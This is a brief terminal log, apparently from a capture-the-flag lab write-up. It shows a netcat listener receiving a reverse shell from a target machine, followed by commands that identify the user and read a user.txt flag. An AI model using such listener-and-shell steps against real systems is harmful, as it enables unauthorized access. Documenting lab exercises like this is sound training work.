 h1p@H1p-PC ~/H/L/Sau> nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.224] 50962
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$ cat /home/puma
cat /home/puma
cat: /home/puma: Is a directory
$ cd /home/puma
cd /home/puma
$ ls
ls
h  user.txt
$ cat user.txt
cat user.txt
c28c26065508f8300bfd03bdb7069ffb
$